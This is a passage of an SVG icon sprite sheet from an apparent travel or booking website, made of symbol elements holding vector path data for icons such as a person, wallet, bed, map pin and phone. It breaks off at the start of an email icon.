        <symbol id="icon-person-1" viewBox="0 0 20 20">
            <path
                d="M 9.9912899,1.3426251e-5 C 8.2284955,1.3426251e-5 6.7835883,1.4449206 6.7835883,3.207715 c 0,1.7627944 1.4449072,3.2077016 3.2077016,3.2077016 1.7627941,0 3.2077021,-1.4449072 3.2077021,-3.2077016 0,-1.7627944 -1.444908,-3.207701573749 -3.2077021,-3.207701573749 z m 0,1.480477673749 c 0.9626831,0 1.7272241,0.7645406 1.7272241,1.7272239 0,0.9626832 -0.764541,1.7272239 -1.7272241,1.7272239 -0.9626833,0 -1.7272239,-0.7645407 -1.7272239,-1.7272239 0,-0.9626833 0.7645406,-1.7272239 1.7272239,-1.7272239 z M 8.1850301,7.3889077 C 7.3346019,7.3829177 6.5159171,7.7151776 5.9103378,8.3122786 5.3047656,8.9093853 4.9601859,9.7249466 4.954196,10.575404 l -0.02506,3.701195 a 0.74031285,0.74031285 0 0 0 0.7344557,0.744094 l 0.6554198,0.0058 1.0640933,4.381674 a 0.74031285,0.74031285 0 0 0 0.7132509,0.564818 l 3.7011943,0.02698 a 0.74031285,0.74031285 0 0 0 0.722889,-0.557116 l 1.123852,-4.366253 0.65542,0.0058 a 0.74031285,0.74031285 0 0 0 0.746022,-0.736384 l 0.02506,-3.699267 C 15.076821,9.7962476 14.744526,8.9756926 14.147423,8.3701098 13.550318,7.7645271 12.736654,7.4218856 11.886224,7.4158956 Z m -0.00964,1.4804777 3.7011939,0.026988 c 0.458351,0.00323 0.894565,0.1883102 1.216382,0.5146972 0.321817,0.3263866 0.500597,0.7657534 0.497348,1.2240934 l -0.01928,2.960955 -0.495416,-0.0039 a 0.74031285,0.74031285 0 0 0 -0.720964,0.557151 l -1.12385,4.366253 -2.5464983,-0.01928 -1.0621656,-4.381674 A 0.74031285,0.74031285 0 0 0 6.9069614,13.549854 l -0.4915648,-0.0038 0.019277,-2.960956 C 6.4379025,10.126634 6.6229735,9.688568 6.949371,9.3667334 7.2757613,9.0449126 7.7170392,8.8661569 8.1753915,8.8693854 Z"/>
        </symbol>
        <symbol id="icon-person-2" viewBox="0 0 12 12">
            <path d="m 5.9999999,-1.9e-7 c -1.7098075,0 -2.9989957,1.29486409 -2.9989957,3.01104799 0,1.7161839 1.2891882,3.011048 2.9989957,3.011048 1.7098075,0 2.9989957,-1.2948641 2.9989957,-3.011048 C 8.9989956,1.2948639 7.7098074,-1.9e-7 5.9999999,-1.9e-7 Z M 5.1422831,6.8376297 c -2.3628769,0 -4.2845666,1.9289251 -4.2845666,4.3006363 V 12 H 11.142284 v -0.861734 c 0,-2.3717112 -1.9216904,-4.3006363 -4.2845673,-4.3006363 z" />
        </symbol>
        <symbol id="icon-blank" viewBox="0 0 16 16">
            <path
                d="M 6.6310917,5.8169116e-4 C 3.4305955,0.00368169 2.7617503,0.00998169 2.6086014,0.04746169 c -0.412564,0.10002 -0.8126201,0.4094601 -1.0095251,0.7813901 -0.2094081,0.39381001 -0.1969151,-0.08438 -0.1969151,7.16987061 0,7.2542506 -0.012493,6.7760206 0.1969151,7.1698306 0.128145,0.24379 0.390679,0.50637 0.6344671,0.63452 0.3906859,0.20628 0.062522,0.19686 5.7634074,0.19686 4.5038252,0 5.1976642,-0.0062 5.3726912,-0.04688 0.575089,-0.13752 1.037649,-0.60008 1.17517,-1.17517 0.06876,-0.29379 0.07192,-10.6109912 0.0031,-10.7422712 -0.05626,-0.10314 -3.913147,-3.95375031 -4.010038,-4.00376031 -0.04688,-0.025 -1.1626649,-0.0344 -3.906841,-0.0312699988 z M 10.059772,0.65382179 V 1.8008819 c 0,0.63447 0.0156,1.2470401 0.03122,1.3658101 0.09689,0.6626 0.650134,1.2221001 1.315864,1.3283601 0.112516,0.01875 0.706335,0.03439 1.365813,0.03439 h 1.162671 l -0.0062,5.0695105 -0.0094,5.0726706 -0.07499,0.14065 c -0.100014,0.19065 -0.23757,0.33443 -0.425099,0.43132 l -0.156259,0.08438 H 7.9969429 2.7304693 l -0.159372,-0.08438 c -0.087514,-0.04688 -0.215692,-0.14689 -0.284453,-0.22502 -0.246913,-0.2813 -0.228139,0.32504 -0.228139,-7.0198506 0,-6.0353106 0.00315,-6.5697605 0.053155,-6.7166606 0.084388,-0.26879 0.340671,-0.50949011 0.6344671,-0.60013001 0.043757,-0.0125 1.7064931,-0.025 3.6974273,-0.025 z m 0.653193,0.45321001 1.378357,1.3752001 1.375198,1.3752001 -0.178143,0.0094 c -0.100016,0.0062 -0.559441,0.0062 -1.025138,0 -0.809501,-0.0094 -0.850166,-0.0125 -0.987687,-0.08126 -0.200031,-0.09689 -0.365661,-0.26877 -0.462551,-0.47505 l -0.08127,-0.17192 -0.0094,-1.0158001 z M 8.0375608,6.5078322 c -2.1284562,-0.0031 -3.9006183,0.0063 -3.9349983,0.02189 -0.1625251,0.06563 -0.2531461,0.31258 -0.168758,0.4719801 0.087513,0.1594 -0.078122,0.1531399 4.0631463,0.1531399 4.1412682,0 3.9755872,0.0063 4.0631012,-0.1531399 0.0625,-0.11877 0.03751,-0.2781801 -0.05939,-0.3844501 l -0.0906,-0.1031503 z m -0.046104,1.4893402 c -1.9362381,9.975e-4 -3.8716863,0.01405 -3.9170053,0.03905 -0.22191,0.12189 -0.231271,0.4406801 -0.015612,0.5657001 0.081262,0.05001 0.4031871,0.05316 3.9381113,0.05316 4.1819002,0 3.9756112,0.0094 4.0568742,-0.17192 0.08126,-0.17815 0.02501,-0.36566 -0.140647,-0.4500501 -0.04844,-0.02501 -1.9854831,-0.03672 -3.9217212,-0.03594 z m -3.9076203,1.5017902 -0.090651,0.0906 c -0.128145,0.1281499 -0.128145,0.30634 0,0.4469904 l 0.090651,0.1031 h 3.9131143 3.9131142 l 0.09061,-0.1031 c 0.128145,-0.1406504 0.128145,-0.3188405 0,-0.4469904 l -0.09061,-0.0906 H 7.9969508 Z m 1.7166521,1.4717104 c -0.799343,0 -1.5978831,0.01132 -1.6697691,0.03163 -0.231286,0.06876 -0.30631,0.359422 -0.1375341,0.531322 l 0.090651,0.09065 h 1.7096471 c 1.1126721,0 1.7283962,-0.01252 1.7690272,-0.03127 0.071887,-0.04063 0.153146,-0.19063 0.153146,-0.28752 0,-0.12814 -0.112539,-0.2688 -0.240684,-0.30318 -0.075011,-0.02188 -0.8751421,-0.03202 -1.6744842,-0.03163 z m 2.6734343,0.01185 c -0.043903,0.0016 -0.087062,0.0081 -0.126912,0.01978 -0.1125171,0.03438 -0.2250711,0.18441 -0.2250711,0.30318 0,0.09689 0.081259,0.24689 0.1531451,0.28752 0.034381,0.01563 0.146916,0.03127 0.253183,0.03127 0.171902,0 0.203144,-0.0094 0.284407,-0.09065 0.1281452,-0.128151 0.1281662,-0.3313 0.00627,-0.44694 -0.075011,-0.07032 -0.213314,-0.10899 -0.345024,-0.10416 z"/>
        </symbol>
        <symbol id="icon-file" viewBox="0 0 14 14">
            <path
                d="M11.9198 7.74223L8.46298 11.2002C7.78984 11.8738 6.87668 12.2524 5.92438 12.2528C4.97209 12.2531 4.05867 11.8751 3.38506 11.202C2.71146 10.5288 2.33285 9.61567 2.33252 8.66338C2.33219 7.71108 2.71017 6.79766 3.38331 6.12406L7.14465 2.36506C7.54529 1.98367 8.07725 1.77095 8.6304 1.77095C9.18354 1.77095 9.71551 1.98367 10.1161 2.36506C10.3114 2.56009 10.4663 2.7917 10.572 3.04663C10.6777 3.30157 10.732 3.57484 10.732 3.85081C10.732 4.12678 10.6777 4.40005 10.572 4.65498C10.4663 4.90992 10.3114 5.14152 10.1161 5.33656L6.65931 8.79222C6.54427 8.907 6.3884 8.97145 6.2259 8.97145C6.06339 8.97145 5.90752 8.907 5.79248 8.79222C5.67827 8.67688 5.61421 8.52113 5.61421 8.35881C5.61421 8.19649 5.67827 8.04073 5.79248 7.92539L8.34631 5.36689C8.43228 5.28679 8.50123 5.19019 8.54906 5.08285C8.59688 4.97552 8.6226 4.85965 8.62467 4.74217C8.62674 4.62468 8.60513 4.50798 8.56112 4.39903C8.51712 4.29007 8.45161 4.1911 8.36852 4.10801C8.28544 4.02492 8.18646 3.95942 8.07751 3.91542C7.96856 3.87141 7.85186 3.8498 7.73437 3.85187C7.61688 3.85394 7.50102 3.87966 7.39369 3.92748C7.28635 3.9753 7.18975 4.04426 7.10965 4.13023L4.54998 6.68872C4.10643 7.13259 3.85737 7.73447 3.85758 8.36197C3.8578 8.98946 4.10729 9.59117 4.55115 10.0347C4.99501 10.4783 5.59689 10.7273 6.22439 10.7271C6.85188 10.7269 7.45359 10.4774 7.89715 10.0336L11.3528 6.57439C12.075 5.85221 12.4807 4.87271 12.4807 3.85139C12.4807 2.83007 12.075 1.85058 11.3528 1.12839C10.6306 0.406207 9.65114 0.000488281 8.62981 0.000488281C7.60849 0.000488281 6.629 0.406207 5.90681 1.12839L2.15015 4.88623C1.14887 5.88735 0.586291 7.24523 0.586182 8.66115C0.586072 10.0771 1.14844 11.435 2.14956 12.4363C3.15069 13.4376 4.50857 14.0002 5.92448 14.0003C7.3404 14.0004 8.69837 13.438 9.69965 12.4369L13.1565 8.98356C13.311 8.81769 13.3952 8.5983 13.3912 8.37162C13.3872 8.14493 13.2954 7.92865 13.135 7.76833C12.9747 7.60802 12.7584 7.51619 12.5318 7.51219C12.3051 7.50819 12.0857 7.59233 11.9198 7.74689V7.74223Z"/>
        </symbol>
        <symbol id="icon-telegram" viewBox="0 0 22 22">
            <path
                d="M 11 0 A 11 11 0 0 0 0 11 A 11 11 0 0 0 11 22 A 11 11 0 0 0 22 11 A 11 11 0 0 0 11 0 z M 16.341797 6 C 16.440827 5.99833 16.661262 6.0222937 16.804688 6.1386719 C 16.925791 6.2369389 16.958665 6.3697224 16.974609 6.4628906 C 16.990559 6.5560586 17.009941 6.7677556 16.994141 6.9335938 C 16.813995 8.8264427 16.03524 13.419039 15.638672 15.539062 C 15.47087 16.436124 15.140185 16.738144 14.820312 16.767578 C 14.125151 16.831548 13.597124 16.308543 12.923828 15.867188 C 11.870249 15.176555 11.274631 14.746196 10.251953 14.072266 C 9.0700715 13.293423 9.8381682 12.865595 10.511719 12.166016 C 10.68799 11.982933 13.751265 9.1960877 13.810547 8.9433594 C 13.817947 8.9117514 13.821943 8.796588 13.751953 8.734375 C 13.681963 8.672162 13.580406 8.6901092 13.505859 8.7070312 C 13.400187 8.7310141 11.715611 9.8439675 8.4550781 12.044922 C 7.9773366 12.372976 7.5459087 12.533766 7.1582031 12.525391 C 6.7307907 12.516139 5.9080787 12.284613 5.296875 12.085938 C 4.5472106 11.842251 3.9520242 11.712683 4.0039062 11.298828 C 4.0309273 11.083267 4.3278584 10.864019 4.8945312 10.638672 C 8.3842308 9.1182642 10.710674 8.1151427 11.875 7.6308594 C 15.199388 6.2481316 15.891557 6.0080159 16.341797 6 z "/>
        </symbol>
        <symbol id="icon-wallet" viewBox="0 0 48 48">
            <path
                d="M32.6 27.2q1.25 0 2.225-.975.975-.975.975-2.275 0-1.25-.975-2.2-.975-.95-2.225-.95t-2.225.95q-.975.95-.975 2.2 0 1.3.975 2.275.975.975 2.225.975ZM9 36.35V39 9 36.35ZM9 42q-1.15 0-2.075-.9Q6 40.2 6 39V9q0-1.15.925-2.075Q7.85 6 9 6h30q1.2 0 2.1.925Q42 7.85 42 9v6.7h-3V9H9v30h30v-6.65h3V39q0 1.2-.9 2.1-.9.9-2.1.9Zm17.9-8.65q-1.7 0-2.7-1-1-1-1-2.65V18.35q0-1.7 1-2.675 1-.975 2.7-.975h13.5q1.7 0 2.7.975 1 .975 1 2.675V29.7q0 1.65-1 2.65t-2.7 1Zm14.2-3V17.7H26.2v12.65Z"/>
        </symbol>
        <symbol id="icon-restaurant" viewBox="0 0 48 48">
            <path
                d="M14.25 44V25.6q-2.6-.55-4.425-2.625Q8 20.9 8 18V4h3v14h3.25V4h3v14h3.25V4h3v14q0 2.9-1.825 4.975Q19.85 25.05 17.25 25.6V44ZM35 44V28h-5.75V12.75q0-3.95 2.4-6.35Q34.05 4 38 4v40Z"/>
        </symbol>
        <symbol id="icon-payments" viewBox="0 0 48 48">
            <path
                d="M27 27q-2.5 0-4.25-1.75T21 21q0-2.5 1.75-4.25T27 15q2.5 0 4.25 1.75T33 21q0 2.5-1.75 4.25T27 27Zm-16 7q-1.25 0-2.125-.875T8 31V11q0-1.25.875-2.125T11 8h32q1.25 0 2.125.875T46 11v20q0 1.25-.875 2.125T43 34Zm5-3h22q0-2.1 1.45-3.55Q40.9 26 43 26V16q-2.1 0-3.55-1.45Q38 13.1 38 11H16q0 2.1-1.45 3.55Q13.1 16 11 16v10q2.1 0 3.55 1.45Q16 28.9 16 31Zm24 9H5q-1.25 0-2.125-.875T2 37V14h3v23h35Zm-29-9V11v20Z"/>
        </symbol>
        <symbol id="icon-undo" viewBox="0 0 48 48">
            <path
                d="M28.4 38H14v-3h14.45q3.5 0 6.025-2.325Q37 30.35 37 26.9t-2.525-5.775Q31.95 18.8 28.45 18.8H13.7l5.7 5.7-2.1 2.1L8 17.3 17.3 8l2.1 2.1-5.7 5.7h14.7q4.75 0 8.175 3.2Q40 22.2 40 26.9t-3.425 7.9Q33.15 38 28.4 38Z"/>
        </symbol>
        <symbol id="icon-question-1" viewBox="0 0 48 48">
            <path
                d="M24.2 35.65q.8 0 1.35-.55t.55-1.35q0-.8-.55-1.35t-1.35-.55q-.8 0-1.35.55t-.55 1.35q0 .8.55 1.35t1.35.55Zm-1.75-7.3h2.95q0-1.3.325-2.375T27.75 23.5q1.55-1.3 2.2-2.55.65-1.25.65-2.75 0-2.65-1.725-4.25t-4.575-1.6q-2.45 0-4.325 1.225T17.25 16.95l2.65 1q.55-1.4 1.65-2.175 1.1-.775 2.6-.775 1.7 0 2.75.925t1.05 2.375q0 1.1-.65 2.075-.65.975-1.9 2.025-1.5 1.3-2.225 2.575-.725 1.275-.725 3.375ZM24 44q-4.1 0-7.75-1.575-3.65-1.575-6.375-4.3-2.725-2.725-4.3-6.375Q4 28.1 4 24q0-4.15 1.575-7.8 1.575-3.65 4.3-6.35 2.725-2.7 6.375-4.275Q19.9 4 24 4q4.15 0 7.8 1.575 3.65 1.575 6.35 4.275 2.7 2.7 4.275 6.35Q44 19.85 44 24q0 4.1-1.575 7.75-1.575 3.65-4.275 6.375t-6.35 4.3Q28.15 44 24 44Zm0-3q7.1 0 12.05-4.975Q41 31.05 41 24q0-7.1-4.95-12.05Q31.1 7 24 7q-7.05 0-12.025 4.95Q7 16.9 7 24q0 7.05 4.975 12.025Q16.95 41 24 41Zm0-17Z"/>
        </symbol>
        <symbol id="icon-lupe" viewBox="0 0 16 16">
            <path
                d="M 7.03125 0 C 3.1601168 0 0 3.1601168 0 7.03125 C 0 10.902408 3.1601308 14.060547 7.03125 14.060547 C 8.6073968 14.060547 10.065515 13.536334 11.240234 12.654297 L 14.292969 15.707031 A 1 1 0 0 0 15.707031 15.707031 A 1 1 0 0 0 15.707031 14.292969 L 12.654297 11.240234 C 13.536334 10.065515 14.060547 8.6073968 14.060547 7.03125 C 14.060547 3.1601308 10.902408 0 7.03125 0 z M 7.03125 2 C 9.8215383 2 12.060547 4.2409825 12.060547 7.03125 C 12.060547 9.8215523 9.8215523 12.060547 7.03125 12.060547 C 4.2409825 12.060547 2 9.8215383 2 7.03125 C 2 4.2409965 4.2409965 2 7.03125 2 z "/>
        </symbol>
        <symbol id="icon-bed-double" viewBox="0 0 16 16">
            <path
                d="M 2.2851562 2 C 1.3451587 2 0.57226563 2.7748464 0.57226562 3.7148438 L 0.57226562 7.5878906 C 0.22368911 7.9033192 -7.4014868e-17 8.3557025 0 8.8574219 L 0 14 L 2.8574219 14 L 2.8574219 12.857422 L 13.142578 12.857422 L 13.142578 14 L 16 14 L 16 8.8574219 C 16 8.3557025 15.77628 7.9033192 15.427734 7.5878906 L 15.427734 3.7148438 C 15.427734 2.7748463 14.654831 2 13.714844 2 L 2.2851562 2 z M 2.2851562 3.1425781 L 13.714844 3.1425781 C 14.031999 3.1425781 14.285156 3.3976984 14.285156 3.7148438 L 14.285156 7.1425781 L 13.142578 7.1425781 L 13.142578 6.5722656 C 13.142578 5.6322681 12.367722 4.8574219 11.427734 4.8574219 L 9.1425781 4.8574219 C 8.7042899 4.8574219 8.3045689 5.0284487 8 5.3027344 C 7.6874971 5.0175789 7.2804619 4.8591285 6.8574219 4.8574219 L 4.5722656 4.8574219 C 3.6322681 4.8574219 2.8574219 5.6322681 2.8574219 6.5722656 L 2.8574219 7.1425781 L 1.7148438 7.1425781 L 1.7148438 3.7148438 C 1.7148438 3.3976984 1.9680109 3.1425781 2.2851562 3.1425781 z M 4.5722656 6 L 6.8574219 6 C 7.1745673 6 7.4277344 6.2551202 7.4277344 6.5722656 L 7.4277344 7.1425781 L 4 7.1425781 L 4 6.5722656 C 4 6.2551202 4.2551202 6 4.5722656 6 z M 9.1425781 6 L 11.427734 6 C 11.74489 6 12 6.2551202 12 6.5722656 L 12 7.1425781 L 8.5722656 7.1425781 L 8.5722656 6.5722656 C 8.5722656 6.2551202 8.8254327 6 9.1425781 6 z M 1.7148438 8.2851562 L 14.285156 8.2851562 C 14.602312 8.2851562 14.857422 8.5402765 14.857422 8.8574219 L 14.857422 12.857422 L 14.285156 12.857422 L 14.285156 11.714844 L 1.7148438 11.714844 L 1.7148438 12.857422 L 1.1425781 12.857422 L 1.1425781 8.8574219 C 1.1425781 8.5402765 1.3976983 8.2851563 1.7148438 8.2851562 z "/>
        </symbol>
        <symbol id="icon-food" viewBox="0 0 16 16">
            <path
                d="M 7.6503906 0.005859375 C 4.9900285 0.005859375 2.2763398 1.1459696 1.0664062 3.4902344 C 0.49079272 4.6054829 0.29121399 5.5669635 0.37109375 6.4082031 C 0.45097355 7.2494427 0.80700644 7.9361566 1.2089844 8.5117188 C 2.0129402 9.6628427 2.9159362 10.439673 3.0195312 11.423828 L 3.0195312 11.425781 L 3.0195312 11.429688 C 3.2305187 13.293392 3.7633242 14.484489 4.6269531 15.181641 C 5.490582 15.878793 6.5632115 15.994141 7.6503906 15.994141 C 12.072543 15.994141 15.644531 12.422143 15.644531 8 C 15.644531 3.577857 12.07254 0.005859365 7.6503906 0.005859375 z M 7.6503906 1.2050781 C 11.429919 1.2050781 14.445311 4.2204852 14.445312 8 C 14.445312 11.779515 11.429916 14.794922 7.6503906 14.794922 C 6.6535404 14.794922 5.9102295 14.67695 5.3789062 14.248047 C 4.8482217 13.819659 4.4056315 12.993964 4.2128906 11.298828 L 4.2128906 11.292969 C 4.0452529 9.7259682 2.8655946 8.7895386 2.1914062 7.8242188 C 1.8538909 7.3409559 1.6209789 6.8696444 1.5664062 6.2949219 C 1.5118337 5.7201993 1.6327979 5.0078384 2.1328125 4.0390625 C 3.0741182 2.2152683 5.3359741 1.2050781 7.6503906 1.2050781 z M 8.6582031 3.3652344 C 7.0344535 3.3652344 5.7050781 4.6946098 5.7050781 6.3183594 C 5.7050781 7.9421165 7.0344535 9.2714844 8.6582031 9.2714844 C 10.281968 9.2714844 11.611328 7.942126 11.611328 6.3183594 C 11.611328 4.6946004 10.281968 3.3652344 8.6582031 3.3652344 z M 8.6582031 4.5664062 C 9.6334472 4.5664062 10.412109 5.3431496 10.412109 6.3183594 C 10.412109 7.2935818 9.6334472 8.0722656 8.6582031 8.0722656 C 7.6829839 8.0722656 6.90625 7.2935912 6.90625 6.3183594 C 6.90625 5.3431401 7.6829839 4.5664063 8.6582031 4.5664062 z "/>
        </symbol>
        <symbol id="icon-window" viewBox="0 0 16 16">
            <path
                d="M 0.6015625 0 A 0.60244022 0.60244022 0 0 0 0 0.6015625 L 0 15.398438 A 0.60244022 0.60244022 0 0 0 0.6015625 16 L 4.546875 16 A 0.60244022 0.60244022 0 0 0 5.1503906 15.398438 C 5.1510406 13.187557 4.2933001 11.102733 2.8886719 9.4121094 C 4.1248421 8.4023175 5.1749684 7.1804257 5.8964844 5.7519531 C 6.6111965 4.3369512 6.9681465 2.7836536 7.0527344 1.2050781 L 8.9472656 1.2050781 C 9.0318536 2.7836527 9.3888349 4.3369552 10.103516 5.7519531 C 10.825096 7.1803956 11.875123 8.4023108 13.111328 9.4121094 C 11.706677 11.10273 10.848887 13.187537 10.849609 15.398438 A 0.60244022 0.60244022 0 0 0 11.453125 16 L 15.398438 16 A 0.60244022 0.60244022 0 0 0 16 15.398438 L 16 0.6015625 A 0.60244022 0.60244022 0 0 0 15.398438 0 L 9.4785156 0 L 6.5214844 0 L 0.6015625 0 z M 1.2050781 1.2050781 L 5.8476562 1.2050781 C 5.7644111 2.5949168 5.4499826 3.9623503 4.8203125 5.2089844 C 4.0987419 6.6375652 3.0517331 7.8762208 1.7636719 8.8261719 A 0.60244022 0.60244022 0 0 0 1.6835938 9.7265625 C 2.9929631 11.106774 3.6882457 12.910469 3.8300781 14.794922 L 1.2050781 14.794922 L 1.2050781 1.2050781 z M 10.152344 1.2050781 L 14.794922 1.2050781 L 14.794922 14.794922 L 12.169922 14.794922 C 12.31171 12.910486 13.007015 11.106778 14.316406 9.7265625 A 0.60244022 0.60244022 0 0 0 14.236328 8.8261719 C 12.948227 7.8762286 11.901355 6.6375989 11.179688 5.2089844 C 10.550041 3.9623464 10.235589 2.5949177 10.152344 1.2050781 z "/>
        </symbol>
        <symbol id="icon-health" viewBox="0 0 48 48">
            <path
                d="M22 30h4v-5h5v-4h-5v-5h-4v5h-5v4h5Zm2 13.95q-7-1.75-11.5-8.125T8 21.85V9.95l16-6 16 6v11.9q0 7.6-4.5 13.975T24 43.95Zm0-3.1q5.75-1.9 9.375-7.175T37 21.85v-9.8l-13-4.9-13 4.9v9.8q0 6.55 3.625 11.825Q18.25 38.95 24 40.85ZM24 24Z"/>
        </symbol>
        <symbol id="icon-burger" viewBox="0 0 15 15">
            <path d="m 0,1.625 v 1.25 h 15 v -1.25 z m 0,5.25 v 1.25 h 9 v -1.25 z m 0,5.25 v 1.25 h 15 v -1.25 z"/>
        </symbol>
        <symbol id="icon-submit" viewBox="0 0 16 16">
            <path d="M 6.2222255,4.8888804 V 1.3333255 L 0,7.5555471 6.2222255,13.777753 v -3.644431 c 4.4444415,0 7.5555195,1.422273 9.7777745,4.533352 -0.888921,-4.44446 -3.555588,-8.8889015 -9.7777745,-9.7777936 z"/>
        </symbol>
        <symbol id="icon-star" viewBox="0 0 18 18">
            <path d="M9 1L11.4727 6.26706L17 7.11126L13 11.2099L13.944 17L9 14.2671L4.056 17L5 11.2099L1 7.11126L6.52727 6.26706L9 1Z"/>
        </symbol>
        <symbol id="icon-map" viewBox="0 0 20 20">
            <path d="M 7.333336,17.111104 2.0000082,14.444438 V 2.8888963 L 7.333336,5.5555618 m 0,11.5555452 5.333328,-2.666666 M 7.333336,17.111107 V 5.5555585 m 5.333328,8.8888825 5.333328,2.666666 V 5.5555585 L 12.666664,2.8888929 m 0,11.5555451 V 2.8888963 M 7.333336,5.5555618 12.666664,2.8888963" />
        </symbol>
        <symbol id="icon-location" viewBox="0 0 15 15">
            <path d="m 7.5,0 c -3.3137967,0 -6,2.6862033 -6,6 0,1.6562983 0.6704605,3.156489 1.7558594,4.242188 1.0856989,1.086298 3.644922,2.658595 3.7949218,4.308593 C 7.0732712,14.798181 7.2516002,15 7.5,15 7.7483998,15 7.9267288,14.798181 7.9492188,14.550781 8.0992186,12.900783 10.658442,11.328486 11.744141,10.242188 12.82954,9.156489 13.5,7.6562983 13.5,6 13.5,2.6862033 10.813797,0 7.5,0 Z m 0,3.9003906 C 8.6597988,3.9003906 9.599609,4.8402012 9.599609,6 9.599609,7.1597888 8.6597988,8.0996094 7.5,8.0996094 6.3402112,8.0996094 5.4003906,7.1597888 5.4003906,6 5.4003906,4.8402012 6.3402112,3.9003906 7.5,3.9003906 Z" />
        </symbol>
        <symbol id="icon-location-1" viewBox="0 0 16 16">
            <path d="m 7.9999618,6.3398179e-5 c -3.6511237,0 -6.6285514,2.977445901821 -6.6285514,6.628551701821 0,1.50458 0.4975209,2.9394671 1.4341296,4.1102269 1.1516568,1.452931 4.1038296,4.484106 4.3650946,4.745371 l 0.2710487,0.279139 a 0.77681363,0.77681363 0 0 0 1.116558,0 L 8.829289,15.484213 c 0.261265,-0.261265 3.213437,-3.29244 4.365094,-4.745371 l 0.0021,-0.0021 C 14.131961,9.5663827 14.62859,8.1321791 14.62859,6.6285374 14.62859,2.9774316 11.651162,-1.4281821e-5 8.0000385,-1.4281821e-5 Z m 0,1.553472001821 c 2.8113192,0 5.0750802,2.2637835 5.0750802,5.0750797 0,1.1673916 -0.373881,2.2387726 -1.094308,3.1393074 a 0.77681363,0.77681363 0 0 0 -0.0021,0.004 C 11.057985,10.934049 8.3716413,13.709968 7.9999618,14.094584 7.6282822,13.709968 4.9419391,10.934049 4.0212127,9.7719685 a 0.77681363,0.77681363 0 0 0 -0.00202,-0.004 C 3.298762,8.8673877 2.9248823,7.7960067 2.9248823,6.6286151 c 0,-2.8112962 2.26376,-5.0750797 5.0750795,-5.0750797 z m 0,1.5534719 c -1.9010292,0 -3.4589024,1.5578876 -3.4589023,3.4589024 0,1.9010291 1.5578731,3.4589023 3.4589023,3.4589023 1.9010289,0 3.4589022,-1.5578732 3.4589022,-3.4589023 0,-1.9010148 -1.5578734,-3.4589023 -3.4589022,-3.4589024 z m 0,1.553472 c 1.0609239,0 1.9054309,0.8445333 1.9054309,1.9054304 0,1.060924 -0.844507,1.9054306 -1.9054309,1.9054306 -1.060924,0 -1.9054307,-0.8445066 -1.9054307,-1.9054306 0,-1.0608971 0.8445067,-1.9054304 1.9054307,-1.9054304 z" />
        </symbol>
        <symbol id="icon-phone" viewBox="0 0 16 16">
            <path d="M 3.2901459,-1.1053742e-5 C 2.9572081,-1.1053742e-5 2.6238277,0.10718894 2.342913,0.32247286 A 0.58578695,0.5855612 0 0 0 2.276561,0.38422536 L 0.45760007,2.2916829 C 0.17493961,2.5389155 -3.65e-7,2.9503926 -3.65e-7,3.3277483 V 3.5861927 A 0.58578695,0.5855612 0 0 0 0.55598396,4.1419629 L 0.04118369,3.7737366 C 0.84838276,6.1825273 2.5879545,8.6729811 4.9100508,11.085659 a 0.58578695,0.5855612 0 0 0 0.00687,0.0092 c 2.3031626,2.302285 4.8586386,3.911893 7.2277982,4.736623 0.530653,0.330913 1.177682,0.139767 1.571856,-0.272166 l 1.521521,-1.518647 0.336336,-0.338496 C 15.865073,13.411647 16,13.035898 16,12.666111 16,12.296319 15.854978,11.889934 15.49664,11.639193 l 0.08465,0.07318 -2.372657,-2.4495048 a 0.58578695,0.5855612 0 0 0 -0.06406,-0.059467 c -0.561828,-0.4305971 -1.332579,-0.4247171 -1.89904,-0.0046 a 0.58578695,0.5855612 0 0 0 -0.06406,0.057178 L 10.506518,9.9284029 C 10.376225,10.058646 10.209452,10.048275 10.078662,9.9512729 9.3392195,9.3743879 8.6040808,8.7178655 7.9347888,8.0597992 7.1905731,7.3268102 6.5326393,6.5706487 6.0471876,5.923629 A 0.58578695,0.5855612 0 0 0 6.0334596,5.9053314 C 5.8737252,5.7084023 5.911656,5.5849196 6.0769316,5.425037 a 0.58578695,0.5855612 0 0 0 0.03432,-0.038881 L 6.69698,4.711456 6.603172,4.798367 C 6.9210242,4.5626315 7.1019563,4.1825853 7.1019563,3.812618 7.1019563,3.4426507 6.939525,3.0853307 6.6672361,2.8131467 L 4.3014422,0.37965099 A 0.58578695,0.5855612 0 0 0 4.2373782,0.32247339 C 3.9564639,0.10718808 3.6230834,-1.1053742e-5 3.2901459,-1.1053742e-5 Z M 3.0636337,1.2533306 c 0.1132445,-0.08153 0.339779,-0.08153 0.4530243,0 l 2.3177454,2.3831789 a 0.58578695,0.5855612 0 0 0 0.00459,0.00458 c 0.076337,0.076308 0.09152,0.1424227 0.09152,0.1715342 0,0.02911 0.0056,0.022919 -0.025168,0.045743 a 0.58578695,0.5855612 0 0 0 -0.093808,0.086911 L 5.2258057,4.6199783 5.2624137,4.5833842 C 4.7304296,5.0979903 4.6101001,6.0068291 5.1251249,6.6417816 5.6504139,7.340133 6.3336326,8.126592 7.1133981,8.8945945 7.8130927,9.5825529 8.5827216,10.271505 9.3693677,10.88439 a 0.58578695,0.5855612 0 0 0 0.011445,0.0068 c 0.5664557,0.420114 1.4094823,0.409315 1.9539473,-0.134942 l 0.620049,-0.617596 c 0.129847,-0.08964 0.353445,-0.08488 0.466753,-0.0046 l 2.317745,2.392329 a 0.58578695,0.5855612 0 0 0 0.08466,0.07318 c -0.02096,-0.01466 0.0046,-0.0051 0.0046,0.06631 0,0.07143 -0.03563,0.161407 -0.08237,0.208128 l -0.336337,0.338495 -1.530673,1.527794 a 0.58578695,0.5855612 0 0 0 -0.0092,0.0092 c -0.09848,0.102902 -0.142704,0.06767 -0.105248,0.0915 a 0.58578695,0.5855612 0 0 0 -0.125824,-0.06174 C 10.454245,14.040697 7.9779259,12.494112 5.7543234,10.273731 3.522664,7.9550183 1.8996126,5.5836918 1.1714564,3.43753 V 3.3277484 c 0,-0.1397603 -0.017724,-0.085705 0.059488,-0.1532371 a 0.58578695,0.5855612 0 0 0 0.036608,-0.036594 z" />
        </symbol>
        <symbol id="icon-email" viewBox="0 0 16 16">
